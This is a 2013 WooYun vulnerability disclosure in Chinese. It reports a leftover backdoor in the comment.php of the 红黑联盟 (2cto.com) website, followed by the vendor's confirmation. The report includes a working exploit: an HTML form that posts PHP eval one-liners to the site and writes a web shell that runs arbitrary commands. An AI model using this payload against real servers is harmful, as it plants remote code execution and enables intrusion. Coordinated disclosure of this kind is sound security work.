漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-043481

漏洞标题:红黑联盟官网被人恶意留下后门

相关厂商:红黑联盟

漏洞作者: 西毒

提交时间:2013-11-20 17:35

修复时间:2014-01-04 17:36

公开时间:2014-01-04 17:36

漏洞类型:成功的入侵事件

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-11-20: 细节已通知厂商并且等待厂商处理中

2013-11-23: 厂商已经确认,细节仅向厂商公开

2013-12-03: 细节向核心白帽子及相关领域专家公开

2013-12-13: 细节向普通白帽子公开

2013-12-23: 细节向实习白帽子公开

2014-01-04: 细节向公众公开

简要描述:

详细说明:

无意读到源码发现你们网站被人留下了后门





如F:\honhei\www\phpcms\comment.php中

这里是2012年修改的,不知道是之前被人入侵留下的还是自己为了方便留下的呢? 我表示非我留下的

红黑是老的站点,安全还是做好吧,估计被他人恶意攻击的话,首页可能就不保了。

建议将目录权限设置死,以前我在微博上就你们管理说过,可是没回应。

像这样的后门,都不知道什么时候留下的,自己还一直活在精彩的世界里?

最后给出上面后门的exp,非常简单

访问之后生成一个一句话,访问即可www.2cto.com/CommentPZ.php

<form action="http://www.2cto.com/phpcms/comment.php?act=save" method="post"><!--

<input type="hidden" value="eval($_POST[cmd]);" name="Qdata">

<input type="hidden" value="2.php" name="title">

<input type="hidden" value="<?php eval($_POST[xd]);?>" name="newsort">

<input type="submit" name="submit" value="fuck" style="margin-top:5px; height:28px;">

</form>

向你们反馈这个漏洞,20分应该不为高吧?

漏洞证明:

修复方案:

这个检查下代码就好了,然后各目录权限设置好,以前微博上私信给你们,可是没得到回应,囧

版权声明:转载请注明来源 西毒@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2013-11-23 12:14

厂商回复:

多谢,虽然没注意过微薄的通知,但是这个后门我几次发现都没有注意到。我们做开发时某程序猿自己写了这么个玩意,后来不用了也没有删除。好几年了,终于被你挖出来了。麻烦告知我一下你是如何发现的,顺便有点站内的纪念品发送。

最新状态:

暂无